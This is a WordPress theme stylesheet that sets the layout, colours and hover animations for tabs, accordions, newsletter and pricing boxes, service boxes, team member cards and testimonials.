.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before {
	border-color: #182333;
}

/* classic outline grey color */
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before {
	border-color: #182333;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a {
	border-width: 2px;
	border-color: rgba(227, 227, 227,0.70);
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before {
	 border-color: rgba(255, 255, 255,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	padding: 18px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

/* Dark Button Hover */ 

.newsletter-form input[type="submit"]:hover {
	background-color: #182333;
}

/* White BG Global */

.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w {
	background-color: #fff;
}
.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){
	color: #182333;
	background-color: #f8f9fa;
}

.wpcf7 .tm-commonform .field-group {
	position: relative;
}
.wpcf7 .tm-commonform .field-group i {
	position: absolute;
	left: 0;
	top: 20px;
	opacity: .9;
	font-size: 16px;
	z-index: 1;
}

/* header-style-toplogo */
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 {
	padding: 0;
}
.tm-header-style-toplogo .info-widget {
	display: table;
}
.tm-header-style-toplogo .info-widget-content{
	display: table-cell;
	vertical-align: middle;
}
.tm-header-style-toplogo .info-widget-content p {
	color: #031b4e;
	font-size: 15px;
	font-weight: 500;
	margin: 0px;
}
.tm-header-style-toplogo .info-widget-content h2 {
	position: relative;
	display: block;
	padding-left: 25px;
	color: #9dca00;
	font-size: 21px;
	line-height: 27px;
	margin-bottom: 0px;
	font-weight: 600;
}
.tm-header-style-toplogo .info-widget-content h2.ph_no {
	padding-top:4px
}
.tm-header-style-toplogo .info-widget {
	padding-left: 25px;
}
.tm-header-style-toplogo .widget-left .info-widget-content:before,
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	position: absolute;
	top: 42px;
	width: 37px;
	height: 40px;
	background-repeat: no-repeat;
	content: "";	
}
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	right: 0;
	background: url(../images/info-right-arrow.png);
}
.tm-header-style-toplogo .widget-left .info-widget-content:before {
	background: url(../images/info-left-arrow.png);
	left: 0;
}
.tm-header-style-toplogo .widget-right .info-widget {
	text-align: right;
	padding-right: 25px;
	float: right;
}
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right h2 {
	padding-right: 25px;
}


/* pattern bg row, column */
.tm-bgcolor-skincolor .tm-pattern-bg.wpb_column .vc_column-inner,
.tm-pattern-bg:not(.wpb_column) {
	background: url(../images/pattern-bg-img.png) repeat 0 0;
}

.tm-bgcolor-skincolor .tm-list.tm-white li .tm-list-li-content,
.tm-bgcolor-darkgrey .tm-list.tm-white li .tm-list-li-content {
	color:rgba(255, 255, 255, 0.80);
}

/* footer cta wrapper */

.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner {
	padding: 30px 15px 15px;
	z-index: 9;
	overflow: hidden;
}

/* client logo borderbox view */
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content-header{
	z-index:1;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	display: inline-block;
	padding: 0 25px;
	margin-left: 25px;
	transform: translate(0, 50%);
	z-index: 1;
	background-color: #fff		
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -15px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -5px;	
}
.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-boxes-row-wrapper {
	padding: 30px 20px 30px 20px;
	border-style: solid;
	border-width: 9px 9px 9px 9px;
	border-color: #f7f9fa;
	margin-left: 5px;
	margin-right: 5px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-client-logo-box-w {
	padding: 20px 0 10px;
}
.themetechmount-boxes-client.tm-borderedbox-style.themetechmount-boxes-textalign-right .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	margin-right: 25px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above .themetechmount-boxes-row-wrapper .slick-arrow {
	display: none !important;	
}


/* highlight fidbox */
.tm-highlight-fid {
	position: absolute;
	background: #fff;
	padding: 27px 30px 23px;
	max-width: 242px;
	bottom: 8px;
	left: 50px;
}
.tm-highlight-fid:after {
	position: absolute;
	content: '';
	bottom: 0;
	width: 0;
	height: 0;
	left: 20%;
	border: 20px solid transparent;
	border-bottom: 0;
	border-top-color: #fff;
	margin-left: -10px;
	margin-bottom: -20px;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h4 {
	font-size: 42px;
	line-height: 44px;
	font-weight: 700;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #1a1d22;
}

.tm-colum-shadow-box2 > .vc_column-inner > .wpb_wrapper {
	box-shadow: 0px 0px 12px 0px rgba(43, 52, 59, 0.1);
	background: #fff;
	padding-right: 40px;
}


.tm-sbox-bordered-style .vc_column_container>.vc_column-inner {
	padding: 0;
}
.tm-sbox-bordered-style .tm-sbox {
	border: 1px solid #ebeef0;
	padding: 33px 30px 38px 30px;
	height: 100%;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_btn3-container,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}
.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox {
	border-right: 0;
}
.tm-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-sbox-bordered-style .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after {
	background-color: #1a1d22 !important; 
}
 
.tm-newsletter-box {
	padding: 33px 20px 42px 20px;
	background-color: #252d32;
	border: 1px solid rgba(255, 255, 255, 0.05);
	text-align: center;
	position: relative;
	z-index: 1;
}
.tm-newsletter-box p {
	font-size: 14px;
	line-height: 22px;
}
.tm-newsletter-box .widget-title {
	margin-bottom:10px;
}
.footer .tm-newsletter-box .widget-title:after {
	content:unset;
}
.tm-newsletter-box input[type="email"] {
	height: 37px;
	border: 1px solid #2f383f;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	text-align: center;
	background-color: #2f383f;
	margin-top: 10px;
}
.tm-newsletter-box input[type="email"]:focus {
	color:#fff;
}
.tm-newsletter-box input[type="email"]::-webkit-input-placeholder {
	color:#86898c;
}
.tm-newsletter-box input[type="submit"] {
	padding: 5px 35px;
	color: #fff;
	margin-top: 21px;
	font-weight:bold;
}

.tm-newsletter-box:before {	
	font-family: 'themify';
	content: '\e75a';
	transform: rotate(-15deg);
	position: absolute;
	top: 37%;
	left: 15%;
	line-height: 1em;
	font-size: 175px;
	font-weight: 400;
	z-index:-1;
	color: #1a1d22;
	opacity: 0.40;
}

/* download app  button */
.download-app-buttons {
	text-align:right;
}
.download-app-buttons a {
	padding-right: 5px;
}
.download-app-buttons a:last-child {
	padding-right: 0px;
}
.tm-fid-view-roundbox.tm-column-middlebox {
	position: absolute;
	top: 50%;
	right: 0px;
	margin-top: 0px;
	margin-right: -55px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.tm-fid-view-roundbox.tm-column-rightbox {
	position: absolute;
	top: 48%;
	right: -100px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
/* discountform */
.tm-discountform input[type="submit"] {
	text-align:center;
	margin-top:23px;
}
.tm-discountform .tm-btn-class {
	text-align:center;
}

.tm-topoverlay-image {
	position: absolute;
	bottom: 0px;
	right: 0;	
}

.tm-capitalize-text a {
	text-transform: capitalize;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-capitalize-text a {
	font-weight: 400;
}

/* sucessstories box */
.tm-sucessstories-box .vc_row.vc_inner {
	background-color: #fff;
	margin: 0;
	margin-bottom: 30px;
	padding: 25px;
	-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper{
	position: absolute;
	top: 15px;
	right: 0;
}
.tm-sucessstories-box  .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	width: auto!important;
	margin: 0!important;
	padding: 0px;
	text-align: center;
	float: none;
	display: inline-block;
}
.tm-sucessstories-box .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{
	background: transparent;
	color: #4e4e4e;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 > .vc_column-inner{
	padding: 0 20px 15px;
}
.tm-sucessstories-box  .wpb_single_image.wpb_content_element{
	margin-bottom: 0;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 .wpb_content_element{
	margin-bottom: 15px;
}
.tm-sucessstories-box  .tm-vc_btn3-container.tm-vc_btn3-inline{
	margin-bottom: 0
}

.tm-feature-plans .tm-featureplan-image {
	position: relative;
	overflow: hidden;
}
.tm-feature-plans .wpb_content_element {
	margin-bottom: 0;
}
.tm-feature-plans .tm-plan-price {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 100px solid #9dca00;
	border-left: 100px solid transparent;
	top: 0px;
	right: -29px;
}

.tm-feature-plans .tm-plan-price .tm-price {
	position: relative;
	top: -103px;
	right: 69px;
	display: block;
	color: #fff;
	-khtml-transform: rotate(40deg);
	-moz-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	transform: rotate(40deg);
	font-size: 17px;
	font-weight: 500;
}
.tm-feature-plans .tm-static-box-content {
	padding: 10px 15px;
	text-align: center;
		margin-top: -1px;
}
.tm-feature-plans .tm-static-box-content h4 {
	color: #fff;
	margin: 0;
	padding: 0;
	font-size: 17px;
}

.pattrent-left-style .vc_single_image-wrapper {
	position:relative;
}
.pattrent-right-style .vc_single_image-wrapper:before,
.pattrent-left-style .vc_single_image-wrapper:before {
	position: absolute;
	content: '';
	width: 100%;
	top: 50px;
	left: -45px;
	background: url(../images/pattern-one.png) repeat 0 0;
	background-position: bottom right;
	z-index: -1;
	height: 100%;
}
.pattrent-right-style .vc_single_image-wrapper:before {
	left: auto;
	right:-45px;
}

.tm-custom-heading.tm-diet-heading {
	width: max-content;
	padding-left: 25px;
	color: #fff;
	float: right;
	position: absolute;
	right: -15px;
	top: 30px;
	text-align: center;
	padding: 5px 20px 7px 20px;
	font-size: 17px;
	line-height: 25px;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #e9e6e6;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title>a {
	padding: 28px 25px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
	padding-right: 40px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-accordion {
	font-size: 18px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #e9e6e6;
	border-bottom:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-color: #e9e6e6;
	border-top:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #1a1d22;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel-body {
	padding-top:0px;
	padding-bottom: 25px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: transparent;
}
.vc_row .widget .woocommerce-product-search .search-field, .vc_row .widget .search-form .search-field {
	position: relative;
	width: 100%;
	height: 55px;
	border: 1px solid #e9e6e6;
	background: #fff;
	box-shadow: 0px 0px 21px 0px rgba(1, 1, 1, 0.04);
	padding: 0 20px;
}
.vc_row .widget .search-form .search-submit {
	top:5px;
	right:5px;
}
.vc_row .widget {
	margin: 25px 0 15px;
}
.vc_row .vc_wp_search.wpb_content_element {
	margin-bottom: 20px;
}

.ttm-col-border .vc_column-inner{
	border: 1px solid #ebeef0;
	padding: 20px 10px 0px 10px;
}
/* skin color underline text */
.tm-skincolor-utext u {
	text-decoration: none;
	position: relative;
}
.tm-skincolor-utext u:after {
	display: block;
	content: "";
	position: absolute;
	background-color: #9dca00;
	width: 100%;
	bottom: 0;
	height: 3px;
	left: 0px;
}

/* author info widget */

.tm-author-widget {
	text-align: center;
}
.tm-author-widget .author-widget_img {
	margin-bottom: 18px;
	position: relative;
	display: inline-block;
}
.author-widget_img img {
	width: 175px;
	border:5px solid #f5f9fd;
}
.tm-author-widget .author-name {
	font-size: 21px;
	line-height: 22px;
	margin-bottom: 11px;
}
.tm-author-widget .author-widget_text {
	margin: 0;
	padding: 0 2px;
	padding-bottom: 25px;
}
.vc_tta-panel-body img.tm-equal-height-image {
	height: auto;
	max-width: 100%;	
}

#tribe-events-pg-template .tribe-events-single-event-description h4 {
	font-size: 25px;
	line-height: 30px;
}

.footer .vc_separator.wpb_content_element {
	margin-bottom: 27px;	
}

.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:after,
.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:before {
	content: unset;	
}


/* Servicebox Style-Top-image*/
.themetechmount-box-service .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 20px 15px;
	position: relative;
	background-color: #fff;
	display: table;	
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon,
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	display: table-cell;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon{
	vertical-align: middle;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	padding-left: 25px;
	vertical-align: top;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 8px;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title h4 {
    font-size: 18px;
    margin-bottom: 0;
    line-height: 24px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 14px;
}
.themetechmount-box-service.themetechmount-service-box-view-top-image .tm-service-icon {
	color: #18336c;
	font-size: 32px;
	text-align: center;
	width: 55px;
	height: 55px;
	border-radius: 3px;
	border:2px solid #eaeff5;
	display: block;
	line-height: 50px;
}
.themetechmount-box-service .themetechmount-box-desc {
	margin-bottom: 19px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore {
	padding-bottom: 7px;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after,
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a:after {
	font-family: FontAwesome;
	content: '\f101';
	position: absolute;
	right: -17px;
	top: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after {
	top: 0px;
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon {
	color: #fff;
}
.themetechmount-service-box-view-without-image .tm-service-hovericon {
	position: absolute;
	content: "";
	bottom: 80px;
	left: 30px;
	font-size:52px;
	color: #004b8d;
	opacity: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-moz-transition-delay: .2s;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}
.themetechmount-service-box-view-without-image:hover .tm-service-hovericon {
	font-size: 150px;
	opacity: .09;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}
/* service-box icon hover  */

.themetechmount-service-box-view-top-image .tm-service-icon  {
	 -webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service.themetechmount-box-view-top-image .tm-service-iconbox {
	z-index: 1; 
	position: relative;
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image .tm-service-iconbox:before {	
background-color: #f1f1f1;
	position: absolute;
	content: '';
	z-index: -1;
	width: 3px;
	top: -30px;
	height: 123px;
	bottom: 15px;
	left: 15px;
	box-sizing: border-box;
	transition: all 600ms ease;
	transform: scaleY(0);
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after{
	left: auto;
	right: 15px;
}
.themetechmount-service-box-view-top-image:hover  .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image:hover .tm-service-iconbox:before {	
	transform: scale(1);
}
.themetechmount-service-box-view-top-image .tm-service-icon:after,
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	z-index: 1;
	height: 3px;
	left: 15px;
	right: 15px;
	background-color: #f1f1f1;
	box-sizing: border-box;
	transition: all 600ms ease;
	transition: all var(--transition-duration) ease;
	position: absolute;
	content: '';
	transform: scaleX(0);	
}
.themetechmount-service-box-view-top-image .tm-service-icon:after {
	top: 90px;
	bottom: auto;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	top: -30px;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before{
	transition-duration: 0s;    
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon:after,
.themetechmount-service-box-view-top-image:hover .tm-service-icon:before {	
	transform: scale(1);
	transition-delay: 480ms;
}
.themetechmount-service-box-view-top-image .themetechmount-post-item-inner:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s;
	   background: rgba(0, 43, 92, 0.70);
	z-index: 1;
}
.themetechmount-service-box-view-top-image:hover .themetechmount-post-item-inner:before{ 
	opacity: 1;
	transition: all 500ms ease;
}

/* Servicebox Without Icon CSS */

.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 30px 25px 40px;
	background-color: #f6faff;
	border:1px solid #eaeff5;
	margin-top: 22px;
	width: 100%;
}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 10px;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    position: relative;
    z-index: 1;
    border: 1px solid transparent;
    font-size: 24px;
    background: transparent;
    color: #fff;
    border-radius: 3px;
    height: 55px;
    width: 55px;
    line-height: 55px;
    text-align: center;
    margin-top: -55px;
    margin-bottom: 45px;
}
.themetechmount-service-box-style3 .tm-service-iconbox,
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    -webkit-transition: 0.6s ease-out;
    -moz-transition: 0.6s ease-out;
    transition: 0.6s ease-out;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox:after {
	position: absolute;
	content: "";
	height: 28px;
	width: 2px;
	bottom: -38px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #004b8d;
}
.themetechmount-service-box-style3:hover .tm-service-iconbox,
.themetechmount-service-box-view-without-image:hover .tm-service-iconbox {
	-ms-transform: rotateY(-360deg);
	-webkit-transform: rotateY(-360deg);
	transform: rotateY(-360deg);
}


/*Team Member Style 2*/
.themetechmount-teambox-view-style2 .themetechmount-team-image-box{
	position: relative;
	display: inline-block;
	margin-bottom: 0;
	transition: all 500ms ease;
	overflow: hidden;
}
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	text-align: center;
	padding:18px 20px 16px;
	background-color: #f5f9fd;
	z-index: 9;
	position: relative;
}
.themetechmount-teambox-view-style2 .themetechmount-content-inner {
	position: relative;
	overflow: visible;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box img {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box img {
	transform: scale(1.05);
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after,
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-content:after {
	height: 100%;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul{
	padding: 0;
	margin: 0;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a {
	margin: 0;
	display: block;
	font-size: 18px;
	border: none;
	width: 38px;
	height: 33px;
	padding: 0px;
	line-height: 33px;
	text-align: center;
	border: none;
	border-radius: 50%;
	background-color: transparent !important;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a:hover {
	color: #fff;
}
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:before, [data-tooltip]:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:before {
	opacity: 0; 
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after {
	position: absolute;
	content: '';
	border-left: 6px solid #000;
	height: 0px;
	left: 0;
	top: 0px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-title h4 {
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 0px;
	font-weight: 600;
	margin-bottom: -1px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper {
	position: absolute;
	text-align: center;
	transition: all 0.5s ease-in-out;
	z-index: 9;
	opacity: 0;
	background-color: rgb(245, 249, 253);
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	width: calc(100% - 50px);
	bottom: 0;
	left: 30px;	
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-social-links .tm-team-social-links-wrapper {
	opacity: 1;
	bottom: 30%;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgb(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-col-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title h4 a {
	color: #fff;
}
.themetechmount-team-position {
	font-size: 14px;
}

/* Testimonial New */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .tm-box-col-wrapper {
	padding-left: 0px;
	padding-right: 15px;
}
.tm-col-bgcolor-darkgrey .slick-dots li button,
.tm-bgcolor-darkgrey .slick-dots li button{
	background-color: #fff;
}
.tm-col-bgcolor-darkgrey .slick-dots li button:before,
.tm-bgcolor-darkgrey .slick-dots li button:before{
	border-color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-content {
	padding: 25px 20px 15px 20px;
	overflow: hidden; 
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box-content {
	padding: 25px 20px 25px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name{
	color: #fff;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-desc:after{
	display: none;
}

.themetechmount-box-view-default .themetechmount-box-desc blockquote {
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #8093a8;
	font-style: italic;
	font-weight: normal;
	padding: 0;
	margin: 0;
	font-size: 17px;
	background-color: transparent;
	line-height: 25px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	position: relative;
	background-color: #fff;
	margin: 10px 0px;
	padding: 25px 20px 25px 20px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content:before {
	position: absolute;
	content:'';
	width: 0;
	height: 0;
	border-top: 55px solid #000;
	border-right: 65px solid transparent;
	top: 0;
	left: 0;
}
